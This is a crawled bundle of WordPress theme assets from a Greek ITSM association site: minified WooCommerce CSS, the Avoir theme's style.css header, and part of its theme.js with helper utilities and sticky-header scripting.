img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover{opacity:1}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center;text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#169fda;color:#ffffff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#1781ae;border-color:#1781ae;color:#ffffff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";line-height:2;text-indent:0}.woocommerce table.shop_table{border:0px solid rgba(0,0,0,0.1);border-collapse:separate;border-radius:0px;margin:0;text-align:left;width:100%}.woocommerce table.shop_table thead tr th{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.woocommerce table.shop_table thead tr th blockquote,.woocommerce table.shop_table thead tr th .blockquote-reverse,.woocommerce table.shop_table thead tr th blockquote.pull-right{border-color:#e6e6e6}.woocommerce table.shop_table thead tr th a:link,.woocommerce table.shop_table thead tr th a:visited{color:#ee2}.woocommerce table.shop_table thead tr th a:hover,.woocommerce table.shop_table thead tr th a:active{color:#eded00}.woocommerce table.shop_table thead tr th select,.woocommerce table.shop_table thead tr th textarea,.woocommerce table.shop_table thead tr th input{border-color:#fff}.woocommerce table.shop_table thead tr th:before,.woocommerce table.shop_table thead tr th:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 30px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.woocommerce table.shop_table thead tr th:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.woocommerce table.shop_table thead tr th:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce table.shop_table tbody tr{margin-top:15px}.woocommerce table.shop_table tbody tr td,.woocommerce table.shop_table tbody tr th{text-align:center;border-top:none;background-color:#fff;padding:15px 5px;border-top:solid 5px #fff}.woocommerce table.shop_table tbody tr.cart_item td{border-bottom:1px solid #ccc !important}.woocommerce table.shop_table tbody tr:first-child td{border-top:solid 20px #fff}.woocommerce table.shop_table tfoot tr{margin-top:15px}.woocommerce table.shop_table tfoot tr td,.woocommerce table.shop_table tfoot tr th{text-align:center;background-color:#fff;padding:15px 5px;border-top:solid 5px #fff}.woocommerce table.shop_table tfoot tr th{text-align:right}.woocommerce table.shop_table tfoot tr.cart-subtotal th,.woocommerce table.shop_table tfoot tr.cart-subtotal td{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4;border-top:solid 5px #fff}.woocommerce table.shop_table tfoot tr.cart-subtotal th blockquote,.woocommerce table.shop_table tfoot tr.cart-subtotal td blockquote,.woocommerce table.shop_table tfoot tr.cart-subtotal th .blockquote-reverse,.woocommerce table.shop_table tfoot tr.cart-subtotal td .blockquote-reverse,.woocommerce table.shop_table tfoot tr.cart-subtotal th blockquote.pull-right,.woocommerce table.shop_table tfoot tr.cart-subtotal td blockquote.pull-right{border-color:#b2b2b2}.woocommerce table.shop_table tfoot tr.cart-subtotal th a:link,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:link,.woocommerce table.shop_table tfoot tr.cart-subtotal th a:visited,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:visited{color:#c70851}.woocommerce table.shop_table tfoot tr.cart-subtotal th a:hover,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:hover,.woocommerce table.shop_table tfoot tr.cart-subtotal th a:active,.woocommerce table.shop_table tfoot tr.cart-subtotal td a:active{color:#c70851}.woocommerce table.shop_table tfoot tr.cart-subtotal th select,.woocommerce table.shop_table tfoot tr.cart-subtotal td select,.woocommerce table.shop_table tfoot tr.cart-subtotal th textarea,.woocommerce table.shop_table tfoot tr.cart-subtotal td textarea,.woocommerce table.shop_table tfoot tr.cart-subtotal th input,.woocommerce table.shop_table tfoot tr.cart-subtotal td input{border-color:#dadada}.woocommerce table.shop_table a.remove{margin:0 auto}.woocommerce table.shop_table td.actions{padding:15px}.woocommerce table.shop_table td.actions .coupon .input-text{min-width:250px;outline:0 none;padding:10px 15px}.cross-sells h2,.cart_totals h2{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.cross-sells h2 blockquote,.cart_totals h2 blockquote,.cross-sells h2 .blockquote-reverse,.cart_totals h2 .blockquote-reverse,.cross-sells h2 blockquote.pull-right,.cart_totals h2 blockquote.pull-right{border-color:#e6e6e6}.cross-sells h2 a:link,.cart_totals h2 a:link,.cross-sells h2 a:visited,.cart_totals h2 a:visited{color:#ee2}.cross-sells h2 a:hover,.cart_totals h2 a:hover,.cross-sells h2 a:active,.cart_totals h2 a:active{color:#eded00}.cross-sells h2 select,.cart_totals h2 select,.cross-sells h2 textarea,.cart_totals h2 textarea,.cross-sells h2 input,.cart_totals h2 input{border-color:#fff}.cross-sells h2:before,.cart_totals h2:before,.cross-sells h2:after,.cart_totals h2:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 90px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.cross-sells h2:before,.cart_totals h2:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.cross-sells h2:after,.cart_totals h2:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce-cart .cart-collaterals .cart_totals table{width:100%}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr th{border-top:1px solid #ccc !important}.woocommerce .cart-collaterals .cart_totals tr:first-child td,.woocommerce .cart-collaterals .cart_totals tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals tr:first-child th{border-top:0px solid #ccc !important}.woocommerce a.button.checkout-button.wc-forward{border:2px solid #c70851 !important;color:#c70851 !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;width:100%}.woocommerce a.button.checkout-button.wc-forward:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#c70851 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce a.button.checkout-button.wc-forward:hover:before,.woocommerce a.button.checkout-button.wc-forward:focus:before,.woocommerce a.button.checkout-button.wc-forward:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce a.button.checkout-button.wc-forward:hover,.woocommerce a.button.checkout-button.wc-forward:focus{color:#fff !important;background-color:transparent !important !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv{color:#fff !important;background-color:#c70851 !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:hover:before,.woocommerce a.button.checkout-button.wc-forward.btn-inv:focus:before,.woocommerce a.button.checkout-button.wc-forward.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce a.button.checkout-button.wc-forward.btn-inv:hover,.woocommerce a.button.checkout-button.wc-forward.btn-inv:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important !important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #ccc;border-radius:0}.clear{clear:both}.woocommerce-checkout #payment{background:none;border-radius:0px}.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,h3#order_review_heading{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td{background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th blockquote.pull-right,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td blockquote.pull-right{border-color:#b2b2b2}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:visited,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:visited{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th a:active,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td a:active{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th input,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td input{border-color:#dadada}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td{background-color:#c70851;color:#fff;border-color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td blockquote,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td .blockquote-reverse,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th blockquote.pull-right,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td blockquote.pull-right{border-color:#fff}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:link,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:visited,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:visited{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:hover,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th a:active,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td a:active{color:#c70851}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td select,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td textarea,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total th input,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td input{border-color:#fff}#order_comments{min-height:6em !important;padding:12px}.woocommerce-checkout #payment div.payment_box::before{border-color:transparent transparent #f4f4f4}.woocommerce-checkout #payment div.payment_box{background-color:#f4f4f4;border-radius:0px;color:#323232}.woocommerce ul.order_details{list-style:outside none none;margin:0 0 1.5em;padding:15px}.woocommerce .woocommerce-thankyou-order-details+.clear+p+h2,.woocommerce-MyAccount-content h2{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce-order-received header h2,.woocommerce-order-received header h3{position:relative;text-align:center;padding:10px;background-color:#000;color:#fff;border-color:#000;font-size:15px;margin-bottom:33px}.woocommerce-order-received header h2 blockquote,.woocommerce-order-received header h3 blockquote,.woocommerce-order-received header h2 .blockquote-reverse,.woocommerce-order-received header h3 .blockquote-reverse,.woocommerce-order-received header h2 blockquote.pull-right,.woocommerce-order-received header h3 blockquote.pull-right{border-color:#e6e6e6}.woocommerce-order-received header h2 a:link,.woocommerce-order-received header h3 a:link,.woocommerce-order-received header h2 a:visited,.woocommerce-order-received header h3 a:visited{color:#ee2}.woocommerce-order-received header h2 a:hover,.woocommerce-order-received header h3 a:hover,.woocommerce-order-received header h2 a:active,.woocommerce-order-received header h3 a:active{color:#eded00}.woocommerce-order-received header h2 select,.woocommerce-order-received header h3 select,.woocommerce-order-received header h2 textarea,.woocommerce-order-received header h3 textarea,.woocommerce-order-received header h2 input,.woocommerce-order-received header h3 input{border-color:#fff}.woocommerce-order-received header h2:before,.woocommerce-order-received header h3:before,.woocommerce-order-received header h2:after,.woocommerce-order-received header h3:after{content:'';width:0;height:0;border-style:solid;border-color:inherit;border-width:10px 0 0 90px;position:absolute;z-index:9;bottom:-10px;top:inherit;display:none\9}.woocommerce-order-received header h2:before,.woocommerce-order-received header h3:before{border-left-color:transparent;border-right-color:transparent;right:50%;left:inherit}.woocommerce-order-received header h2:after,.woocommerce-order-received header h3:after{border-left-color:transparent;border-right-color:transparent;left:50%;right:inherit;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.woocommerce-account .addresses .title h3{font-size:18px;font-weight:900;margin-bottom:30px}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:right;border:solid 1px;padding:5px 10px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:2px}.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background:none repeat-x scroll center top #c70851 !important;background-color:#c70851;box-shadow:0 0 0 0px rgba(0,0,0,0) inset !important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#ccc}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background:inherit !important;background-color:#131313 !important;height:12px !important;top:-5px !important;width:12px !important}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;font-size:1em}.woocommerce.widget_product_categories ul li a{display:inline-block;font-size:15px;font-weight:800;padding:3px 0;position:relative;text-transform:uppercase}.woocommerce.widget_product_categories ul li a:link{color:inherit}.widget_product_search label{display:none}.widget_product_search input{vertical-align:top}.widget_shopping_cart>h4{border-bottom:solid 2px;padding:11px 0}.widget_shopping_cart .widget_shopping_cart_content{padding:0px 0 !important}.widget_shopping_cart .widget_shopping_cart_content ul{margin-bottom:10px !important}.widget_shopping_cart .widget_shopping_cart_content p{padding:20px 0 10px 0px !important}.widget_shopping_cart .widget_shopping_cart_content p.buttons{padding:0px 0 0px 0px !important;margin-bottom:0px}.widget_shopping_cart p.total{border-top:solid 2px !important;padding:12px 0px !important;margin:5px 0 !important}.woocommerce.widget ul.product_list_widget li{padding:10px 0px;margin:5px 0;border-bottom:solid 1px #ebebeb}.woocommerce.widget ul.product_list_widget li span.quantity,.woocommerce.widget ul.product_list_widget li span.reviewer,.woocommerce.widget ul.product_list_widget li .woocommerce-Price-amount{font-size:14px}.woocommerce.widget ul.product_list_widget li:last-child{border-bottom:none}.woocommerce.widget ul.product_list_widget li a{font-family:,sans-serif;line-height:1.2em;font-weight:800}.woocommerce.widget ul.product_list_widget li a:link,.woocommerce.widget ul.product_list_widget li a:visited{color:inherit}.woocommerce.widget ul.product_list_widget li a img{box-shadow:none;float:right;height:auto;margin-left:4px;width:60px}.woocommerce.widget ul.product_list_widget li .star-rating{font-size:0.8em;margin-top:5px;margin-bottom:0px;line-height:0.9em}.woocommerce.widget ul.product_list_widget li ins{text-decoration:none}.woocommerce.widget ul.product_list_widget.cart_list li a{line-height:1.2em}.woocommerce.widget ul.product_list_widget.cart_list li a:link,.woocommerce.widget ul.product_list_widget.cart_list li a:visited{color:inherit}.woocommerce.widget ul.product_list_widget.cart_list li a img{width:60px}.woocommerce.widget ul.product_list_widget.cart_list li a.remove{float:right !important;position:relative;font-weight:normal;line-height:0.65em}.woocommerce a.remove{color:inherit !important;font-weight:normal;line-height:0.65em}.woocommerce a.remove:hover{background:#f00 none repeat scroll 0 0;color:#fff !important}@media only screen and (max-width:991px){.woocommerce .plethora-woo-shop-grid-4 ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:46.2%}.button.wc-forward{margin-bottom:5px !important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:45%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product.first{clear:none}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product.last{margin:0 3.8% 2.992em 0}}@media only screen and (max-width:767px){.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:none;width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:48%}.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:48.1%}.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:48%}}@media only screen and (max-width:480px){.woocommerce .plethora-woo-shop-grid-4 ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product,.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product,.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce .main_col.plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .main_col.plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:100%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{float:none;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%}}.ple_yt-box{width:100%;height:auto;position:relative}.ple_yt-box iframe{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.ple_yt-view{width:100%;height:100%;z-index:2;background-color:#000;max-width:100%;overflow:hidden;position:relative}.ple_yt-thumb{display:flex;margin:auto;max-width:100%;width:100%;height:auto}.ple_yt-view .play{filter:alpha(opacity=80);opacity:.8;height:77px;left:50%;margin-left:-38px;margin-top:-38px;position:absolute;top:50%;width:77px;background:url("[data-uri]") no-repeat;transition:transform .2s ease-in-out;cursor:hand;cursor:pointer}.ple_yt-view .play:hover{transform:scale(1.1)}

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/style.css?ver=6.9
body_size: 379
content:
/*!
Theme Name: Avoir
Theme URI: http://plethorathemes.com/avoir/
Description: Creative Portfolio WordPress Theme
Version: 2.2.0
Author: Plethora Themes
Author URI: http://plethorathemes.com
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: theme-options, translation-ready
Text Domain: avoir
*/

/*

The styles of the theme are compiled by less.php and stored in the uploads folder.

Do not alter or delete this file.

*/

/*
=================================================================


REQUIRED WORDPRESS STYLES
(are styled by less)


=================================================================
*/

.aligncenter,.alignright,.alignleft,.floatleft,.floatright,
.textcenter,.textright,.textleft,.wp-caption,.gallery-caption,
.wp-caption-text,.wp-smiley,blockquote,.sticky,.bypostauthor,
.screen-reader-text {}

/*
=================================================================
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/theme.js?ver=6.9
body_size: 6184
content:


/*!
 ______ _____   _______ _______ _______ _______ ______ _______
|   __ \     |_|    ___|_     _|   |   |       |   __ \   _   |
|    __/       |    ___| |   | |       |   -   |      <       |
|___|  |_______|_______| |___| |___|___|_______|___|__|___|___|

P L E T H O R A T H E M E S . C O M               (c) 2013-2017

Theme Name: Avoir
File Version: 1.1 [EmbedLite]
This file contains the necessary Javascript for the theme to function properly.

*/

//========================== PLETHORA HELPER FUNCTIONS ==============================================

(function( window, doc, $ ){

  "use strict";

  /*** POLYFILLS ***/

  // SHIM POLYFILL FOR: requestAnimationFrame
  window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame ||
                                 window.mozRequestAnimationFrame || window.oRequestAnimationFrame ||
                                 window.msRequestAnimationFrame || function (cb){window.setTimeout(cb,1000/60);};

  var _p = _p || {};

  /*** OBJECT EXTEND: By @toddmotto ***/

  _p.extend = function( target, source ) {
      var merged = Object.create(target);
      Object.keys(source).map(function (prop) {  prop in merged && (merged[prop] = source[prop]);  });
      return merged;
  };

  /*** MULTI SLICE ***/

  _p.slice = function(){
    return [].slice.call.apply( [].slice, arguments );
  }

  /*** BOOLEAN OPERATOR CHECK ***/

  _p.checkBool = function(val){
      return ({1:1,true:1,on:1,yes:1}[(((typeof val !=="number")?val:(val>0))+"").toLowerCase()])?true:false;
  };

  /*** DEBUGGING CONSOLE ***/

  _p.debugLog = function(){
    themeConfig && themeConfig.debug && console.log.apply( console, arguments );
  }

  /*** DETECT INTERNET EXPLORER ***/

  _p.isIE = function() {
    var myNav = navigator.userAgent.toLowerCase();
    return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
  }

  /*** SVG CREATION UTILITY FUNCTION ***/

  _p.SVGMold  = function( type, options ){
  var molding = doc.createElementNS('http://www.w3.org/2000/svg', type );
  for (var key in options) options.hasOwnProperty(key) && molding.setAttribute( key, options[key]);
    return molding;
  }

  /*** PUBSUB ***/

  _p.PubSub = {};

  (function(q) {
      var topics = {}, subUid = -1;
      q.subscribe = function(topic, func) {
          if (!topics[topic]) {
              topics[topic] = [];
          }
          var token = (++subUid).toString();
          topics[topic].push({
              token: token,
              func: func
          });
          return token;
      };

      q.publish = function(topic, args) {
          if (!topics[topic]) {
              return false;
          }
          setTimeout(function() {
              var subscribers = topics[topic],
                  len = subscribers ? subscribers.length : 0;

              while (len--) {
                  subscribers[len].func(topic, args);
              }
          }, 0);
          return true;

      };

      q.unsubscribe = function(token) {
          for (var m in topics) {
              if (topics[m]) {
                  for (var i = 0, j = topics[m].length; i < j; i++) {
                      if (topics[m][i].token === token) {
                          topics[m].splice(i, 1);
                          return token;
                      }
                  }
              }
          }
          return false;
      };
  }(_p.PubSub));

  /*** SCROLL ON CLICK ***/

   $(window).bind( 'hashchange', function(e) {
    parseInt(window.location.hash.replace( "#", "" ));
   });

  $.extend( $.easing, { easeOutQuart: function (x, t, b, c, d) { return -c * ((t=t/d-1)*t*t*t - 1) + b; }, });

  _p.scrollOnClick = function(e){

    var HeaderHeight = $('.header').outerHeight();

    // Avoir 1.3.7: added this little hack for mobile navigation hash links
    if ( $(this ).parents().hasClass('mobile-navigation') ) {

      $('#navicon').removeClass('active').addClass('inactive').click();
    }

    _p.debugLog("Scrolled...");
    e.preventDefault();                   // PREVENT DEFAULT ANCHOR CLICK BEHAVIOR
    var hash        = this.hash;          // STORE HASH
    var hashElement = $(this.hash);       // CACHE $.SELECTOR
     if ( hashElement.length > 0 ){
       $('html, body').animate({ scrollTop: Math.round(hashElement.offset().top) - HeaderHeight }, themeConfig["GENERAL"]["onePagerScrollSpeed"],'easeOutQuart',
        function(){
          /*** ADD HASH TO URL WHEN FINISHED [v1.3] | Thank you @LeaVerou! ***/
          if ( history.pushState ) history.pushState( null, null, hash ); // Old Method: window.location.hash = hash
        });
     }

  }

  /*** THROTTLE ***/

  _p.throttle = function(fn, wait) {
    var time = Date.now();
    return function() { if ((time + wait - Date.now()) < 0) { fn(); time = Date.now(); }
    }
  }

  return window._p = _p;

}( window, document, jQuery ));

//END---------------------------------------------------------------------- PLETHORA HELPER FUNCTIONS

//========================== HEADER VARIATIONS ======================================================

(function($){

  "use strict";

    // Declaring some vars
    var header_height = $('.header').height();
    var window_height = $(window).height();
    var usable_height = window_height - header_height;
    var scroll_offset_trigger = themeConfig["GENERAL"].scroll_offset_trigger;

    // 1. Sticky Header always on Top. You have to add class "sticky_header" to the .header element

    if( $('.header.sticky_header:not(".transparent")').length ) {

      var $body = $('body');
      $body.css( 'margin-top', header_height );
      $(window).on( 'load resize', function(){
        var header_height = $('.header').height();
        $body.css( 'margin-top', header_height );
      });

    }

    // 2. Sticky Header Bottom. You have to add class "bottom_sticky_header" to the .header element

    // 3. Appearing from Top Sticky Header. You have to add class "appearing_sticky_header" to the .header element

    if( $('.header.appearing_sticky_header').length ) {

      var $sticky_nav = $('.header.appearing_sticky_header');

      $(window).scroll(function () {
        if ($(this).scrollTop() > scroll_offset_trigger) {
            $sticky_nav.addClass("stuck");
        } else {
            $sticky_nav.removeClass("stuck");
        }
      });

      var window_top = $(window).scrollTop();

      if (window_top > scroll_offset_trigger) {
          $sticky_nav.addClass("stuck");
      } else {
          $sticky_nav.removeClass("stuck");
      }

    }

    // 4. Starting on Bottom and sticking on top. You have to add class "bottom_to_top_sticky_header" to the header.header element

    if( $('.header.bottom_to_top_sticky_header').length ) {

      var traveling_nav = $('.header.bottom_to_top_sticky_header');

      $(window).scroll(function () {
          if ($(this).scrollTop() > usable_height) {
              traveling_nav.addClass("stuck");
          } else {
              traveling_nav.removeClass("stuck");
          }
      });

      var window_top = $(window).scrollTop();
      if (window_top > usable_height) {
          traveling_nav.addClass("stuck");
      } else {
          traveling_nav.removeClass("stuck");
      }

    }

    // Alternative Sticky Header

    if( $('body.sticky_header_alt').length ) {

      var alternative_sticky_header = $('body.sticky_header_alt .header');

      //================================================================================

      if( $('.header:not(.bottom_to_top_sticky_header)').length ) {

        $(window).scroll(function () {
          if ($(this).scrollTop() > scroll_offset_trigger) {
              alternative_sticky_header.addClass("alt_header_triggered");
          } else {
              alternative_sticky_header.removeClass("alt_header_triggered");
          }
        });
        var window_top = $(window).scrollTop();
        if (window_top > scroll_offset_trigger) {
            alternative_sticky_header.addClass("alt_header_triggered");
        } else {
            alternative_sticky_header.removeClass("alt_header_triggered");
        }

      }

      //================================================================================

      if( $('.header.bottom_to_top_sticky_header').length ) {

        var traveling_nav = $('.header.bottom_to_top_sticky_header');

        $(window).scroll(function () {
